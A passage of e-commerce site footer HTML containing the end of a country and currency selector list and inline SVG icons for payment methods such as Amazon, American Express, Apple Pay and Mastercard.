                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
